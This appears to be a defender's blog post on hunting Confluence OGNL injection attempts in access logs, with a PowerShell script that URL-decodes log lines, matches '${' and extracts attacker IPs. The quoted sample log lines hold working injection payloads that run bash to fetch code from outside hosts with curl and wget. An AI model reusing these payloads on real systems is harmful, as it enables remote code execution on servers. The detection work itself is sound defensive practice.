 Guides
Guides
Work in progress post
Ok so i posted a snipped of PowerShell on LinkedIn for hunting the confluence logs using a pattern match for ${ (after we have URL decoded (twice). This is just an example of how to parse log files using PS1 so it’s clearly very basic but i wanted to give people an idea of what we do when we “GREP” the logs:
$files = Get-ChildItem -Path 'C:\Program Files\Atlassian\Confluence\logs\conf_access_log*' -File
Add-Type -AssemblyName System.Web
$eventlog =""
$events = @()
$content = ""
foreach($file in $files){
$eventcontents = get-content $file.FullName
foreach($line in $eventcontents){
#write-host $line -ForegroundColor Gray
$content = $line
$urldecodelog = [System.Web.HttpUtility]::UrlDecode($content)
$urldecodelog = [System.Web.HttpUtility]::UrlDecode($urldecodelog)
#$urldecodelog | Select-String -Pattern '${' -AllMatches -SimpleMatch
$eventlog = $urldecodelog | Select-String -Pattern '${' -AllMatches -SimpleMatch
$events += , $eventlog
}
$files.count
}
$events.Count
$events >> found.log
$regex=‘(?<Address>((25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?))’
$Matched = select-string -Path found.log -Pattern $regex -AllMatches | % { $_.Matches } | % { $_.Value }
$uniques = $Matched |Select-Object -Unique |Sort-Object
$uniques[edit] i’ve just thrown in an IP extractor as well 
e.g. to GreyNoise

It’s Sunday so I’m off with my family, I’ll try and update this later with more fun for catching the bad pews!
Here is some sample logs from confluence with some baddies in them:
[05/Jun/2022:13:57:14 0100] - http-nio-8090-exec-10 37.19.212.70 GET /${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("bash -c
$@|bash . curl -s http://192.99.152.200/").getInputStream(),"utf-8")).(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader("X-Cmd-Response",#a))}/
HTTP/1.1 302 1940ms - - Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_2) AppleWebKit/600.3.18 (KHTML, like Gecko) Version/8.0.3 Safari/600.3.18
[05/Jun/2022:13:58:19 0100] - http-nio-8090-exec-5 185.196.22.178 GET /${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("bash -c
$@|bash . wget -qO-
http://212.47.237.67:443").getInputStream(),"utf-8")).(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader("X-Cmd-Response",#a))}/ HTTP/1.1 302
8ms - - Mozilla/5.0 (Windows NT 6.3; ARM; Trident/7.0; Touch; rv:11.0) like Gecko
[05/Jun/2022:14:02:27 0100] - http-nio-8090-exec-7 37.19.212.70 GET /${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("bash -c
$@|bash . wget -qO-
http://212.47.237.67:443").getInputStream(),"utf-8")).(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader("X-Cmd-Response",#a))}/ HTTP/1.1 302
9ms - - Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_2) AppleWebKit/600.3.18 (KHTML, like Gecko) Version/8.0.3 Safari/600.3.18
[05/Jun/2022:14:04:04 0100] - http-nio-8090-exec-2 185.196.22.178 GET /${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("bash -c
$@|bash . wget -qO-
http://212.47.237.67:443").getInputStream(),"utf-8")).(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader("X-Cmd-Response",#a))}/ HTTP/1.1 302
9ms - - Mozilla/5.0 (Windows NT 6.3; ARM; Trident/7.0; Touch; rv:11.0) like Gecko
[05/Jun/2022:14:09:00 0100] - http-nio-8090-exec-6 23.27.44.144 GET /${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("bash -c
$@|bash . wget -qO-
http://192.99.152.200/").getInputStream(),"utf-8")).(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader("X-Cmd-Response",#a))}/ HTTP/1.1 302 11ms
- - Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_2) AppleWebKit/600.3.18 (KHTML, like Gecko) Version/8.0.3 Safari/600.3.18
[05/Jun/2022:14:11:12 0100] - http-nio-8090-exec-5 23.27.44.144 GET /${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("bash -c
$@|bash . curl -s
http://212.47.237.67:443").getInputStream(),"utf-8")).(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader("X-Cmd-Response",#a))}/ HTTP/1.1 302
9ms - - Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_2) AppleWebKit/600.3.18 (KHTML, like Gecko) Version/8.0.3 Safari/600.3.18https://www.shodan.io/host/185.196.22.178
Remember we can do all kinds of analysis and collection:

We can see some metadata about the host here: https://www.shodan.io/host/212.47.237.67

I’ll update more later… someone should probably get that server knocked offline.. (probably try and download the payload first thought obviously!)








